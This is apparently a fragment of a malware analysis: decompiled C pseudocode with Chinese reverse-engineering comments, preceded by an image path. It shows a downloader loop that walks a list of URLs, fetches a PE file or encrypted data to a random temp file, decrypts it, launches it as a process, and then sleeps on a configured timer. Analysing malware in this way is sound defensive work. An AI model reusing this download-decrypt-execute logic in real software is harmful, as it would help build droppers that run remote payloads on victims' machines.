 while ( 1 )
{
  bj_sub_412CEB_memcpy((int)&v3, (int)&bj_dword_475C58_casevalue, 0x48C);
  v14 = 2;
  v13 = 0;
  i = 0;
  while ( v13 < (unsigned __int8)String2[0]   // 网址数量
       && (!BYTE1(v4)
        || (BYTE1(v4) != 1 || (unsigned int)dword_4140C4 >= 0xF42400)
        && (BYTE1(v4) != 2 || (unsigned int)dword_4140C4 <= 0xF42400)) )
  {
    for ( i = v14; String2[i] && (unsigned int)(i - v14) < 0x50; ++i )
      ;
    ++i;
    lstrcpyA(&websites, &String2[v14]);
    if ( websites != 'h' || v7 != 't' || v8 != 't' || v9 != 'p' )// http
      break;
    bj_sub_405BE5_gentempfilefullpath(&FilePath);// 生成一个随机临时文件名
    if ( (unsigned __int8)v4 == 1 )
    {
      bj_sub_40C1EF_downloadpefileandexecutes(&websites);// 下载解密执行
    }
    else if ( !(_BYTE)v4 )
    {
      lDistanceToMove = bj_sub_40B888_getdatafromweb(&websites, &FilePath, 0, 500000);// 下载文件到这个临时文件中
      if ( lDistanceToMove )
        bj_sub_40BE89_decryptfileandcreateprocess_returnhprocess(&FilePath, lDistanceToMove, 2);// 解密这个代码
    }
    v14 = i;
    ++v13;
  }
  if ( (signed int)HIWORD(bj_dword_475C5C_hiword_sleepingminutes) <= 0 )
    Sleep(1800000u);
  else
    Sleep(60000 * HIWORD(bj_dword_475C5C_hiword_sleepingminutes));
}